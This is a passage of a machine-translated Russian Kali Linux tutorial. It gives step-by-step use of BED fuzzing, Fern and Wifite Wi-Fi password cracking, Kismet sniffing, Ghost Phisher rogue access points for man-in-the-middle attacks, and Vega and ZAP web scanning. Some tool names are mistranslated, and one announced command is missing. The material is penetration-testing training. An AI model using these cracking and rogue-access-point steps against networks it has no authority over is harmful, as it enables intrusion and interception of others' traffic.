



ПОСТЕЛЬ

BED – это программа, предназначенная для проверки демонов на возможные переполнения буфера, форматирование строк и т. Д. и др.

В этом случае мы будем тестировать машину тестирования с IP 192.168.1.102 и протоколом HTTP.

Команда будет «bed –s HTTP –t 192.168.1.102», и тестирование будет продолжено.

Kali Linux – беспроводные атаки

В этой главе мы узнаем, как использовать инструменты взлома Wi-Fi, встроенные в Kali Linux. Тем не менее, важно, чтобы у беспроводной карты была поддержка режима мониторинга.





Папоротник Wifi Cracker

Взломщик Fern Wifi – это один из инструментов, который Кали может взломать.





Перед тем, как открыть Fern, мы должны включить беспроводную карту в режим мониторинга. Для этого наберите «airmon-ng start wlan-0» в терминале.

Теперь откройте Fern Wireless Cracker.

Шаг 1 – Приложения → Нажмите «Беспроводные атаки» → «Fern Wireless Cracker».

Шаг 2 – Выберите беспроводную карту, как показано на следующем снимке экрана.

Шаг 3 – Нажмите «Сканировать точки доступа».

Шаг 4 – После завершения сканирования, он покажет все найденные беспроводные сети. В этом случае были обнаружены только «сети WPA».

Шаг 5 – Нажмите на сети WPA, как показано на скриншоте выше. Он показывает все найденные беспроводные сети. Как правило, в сетях WPA он выполняет атаки по словарю как таковые.

Шаг 6 – Нажмите «Обзор» и найдите список слов для использования при атаке.

Шаг 7 – Нажмите «Wifi Attack».



Шаг 8 – После завершения атаки по словарю, он нашел пароль и покажет, как показано на следующем снимке экрана.



кисмет

Kismet – это инструмент анализа сети WIFI. Это детектор беспроводной сети уровня 802.11, анализатор и система обнаружения вторжений. Он будет работать с любой беспроводной картой, поддерживающей режим необработанного мониторинга (rfmon), и может прослушивать трафик 802.11a / b / g / n. Он идентифицирует сети, собирая пакеты, а также скрытые сети.

Чтобы использовать его, включите беспроводную карту в режим мониторинга и для этого введите «airmon-ng start wlan-0» в терминале.

Давайте узнаем, как использовать этот инструмент.



Шаг 1 – Чтобы запустить его, откройте терминал и введите «kismet».



Шаг 2 – Нажмите «ОК».



Шаг 3 – Нажмите «Да», когда появится запрос на запуск Kismet Server. В противном случае он перестанет функционировать.



Шаг 4 – Параметры запуска, оставьте по умолчанию. Нажмите «Пуск».



Шаг 5 – Теперь он покажет таблицу с просьбой определить беспроводную карту. В таком случае нажмите Да.



Шаг 6 – В этом случае беспроводным источником является «wlan0» . Это нужно будет написать в разделе «Intf» → нажать «Добавить».

Шаг 7 – Он начнет прослушивать сети Wi-Fi, как показано на следующем снимке экрана.

Шаг 8 – Нажмите на любую сеть, она выдаст беспроводные данные, как показано на следующем снимке экрана.











GISKismet

GISKismet – это инструмент беспроводной визуализации для практического представления данных, собранных с помощью Kismet. GISKismet хранит информацию в базе данных, чтобы мы могли запрашивать данные и генерировать графики с использованием SQL. В настоящее время GISKismet использует SQLite для базы данных и файлы GoogleEarth / KML для построения графиков.

Давайте узнаем, как использовать этот инструмент.

Шаг 1 – Чтобы открыть GISKismet, перейдите по ссылке: Приложения → Нажмите «Беспроводные атаки» → giskismet.

Как вы помните в предыдущем разделе, мы использовали инструмент Kismet для изучения данных о беспроводных сетях и всех этих данных Kismet, упакованных в файлы netXML.

Шаг 2. Чтобы импортировать этот файл в Giskismet, введите «root @ kali: ~ # giskismet -x Kismetfilename.netxml», и он начнет импорт файлов.

После импорта мы можем импортировать их в Google Планета Земля, которые мы нашли ранее.

Шаг 3. Предполагая, что мы уже установили Google Планета Земля, мы нажимаем Файл → Открыть файл, созданный Giskismet → Нажмите «Открыть».

Следующая карта будет отображаться.





Призрачный Фишер

Ghost Phisher – это популярный инструмент, который помогает создавать поддельные точки беспроводного доступа, а затем создавать атаки типа «человек посередине».

Шаг 1 – Чтобы открыть его, нажмите Приложения → Беспроводные атаки → «Призрачный фишинг».

Шаг 2 – После его открытия мы настроим поддельную точку доступа, используя следующую информацию.

- Вход беспроводного интерфейса: wlan0

- SSID: имя беспроводной точки доступа

- IP-адрес: IP-адрес, который будет иметь точка доступа

- WAP: пароль, который будет иметь этот SSID для подключения

Шаг 3 – Нажмите кнопку Пуск .



Wifite





Это еще один инструмент для взлома беспроводных сетей, который атакует несколько зашифрованных сетей WEP, WPA и WPS.

Во-первых, беспроводная карта должна находиться в режиме мониторинга.

Шаг 1 – Чтобы открыть его, перейдите в Приложения → Беспроводная атака → Wifite.

Шаг 2 – Введите «wifite –showb» для сканирования сетей.



Шаг 3 – Чтобы начать атаковать беспроводные сети, нажмите Ctrl + C.

Шаг 4 – Введите «1», чтобы взломать первый беспроводной.

Шаг 5 – После завершения атаки ключ будет найден.

Kali Linux – тестирование проникновения на сайт

В этой главе мы узнаем о тестировании на проникновение веб-сайтов, предлагаемом Kali Linux.



Vega Usage

Vega – это бесплатная платформа для сканирования и тестирования с открытым исходным кодом, предназначенная для проверки безопасности веб-приложений. Vega может помочь вам найти и проверить SQL-инъекцию, межсайтовый скриптинг (XSS), непреднамеренно раскрытую конфиденциальную информацию и другие уязвимости. Он написан на Java, на основе графического интерфейса и работает в Linux, OS X и Windows.

Vega включает в себя автоматический сканер для быстрых тестов и перехватывающий прокси для тактического осмотра. Vega может быть расширена с помощью мощного API на языке Интернета: JavaScript. Официальная веб-страница https://subgraph.com/vega/



Шаг 1 – Чтобы открыть Vega, выберите Приложения → 03-Анализ веб-приложений → Vega.



Шаг 2 – Если вы не видите приложение в пути, введите следующую команду.

Шаг 3 – Чтобы начать сканирование, нажмите знак «+».



Шаг 4 – Введите URL веб-страницы, который будет сканироваться. В этом случае это метапроизводимая машина → нажмите «Далее».



Шаг 5 – Отметьте все поля модулей, которыми вы хотите управлять. Затем нажмите «Далее».





Шаг 6 – Нажмите «Далее» еще раз на следующем снимке экрана.

Шаг 7 – Нажмите «Готово».



Шаг 8 – Если появится следующая таблица, нажмите «Да».



Сканирование будет продолжено, как показано на следующем снимке экрана.



Шаг 9 – После того, как сканирование завершено, на левой нижней панели вы можете увидеть все результаты, которые классифицированы в соответствии с серьезностью. Если вы щелкните по нему, вы увидите все детали уязвимостей на правой панели, такие как «Запрос», «Обсуждение», «Воздействие» и «Исправление».

ZapProxy

ZAP-OWASP Zed Attack Proxy – это простой в использовании интегрированный инструмент тестирования на проникновение для поиска уязвимостей в веб-приложениях. Это интерфейс Java.





Шаг 1 – Чтобы открыть ZapProxy, перейдите в Приложения → 03-Анализ веб-приложений → owaspzap.



Шаг 2 – Нажмите «Принять».



ZAP начнет загружаться.

Шаг 3 – Выберите один из вариантов, как показано на следующем снимке экрана, и нажмите «Пуск».

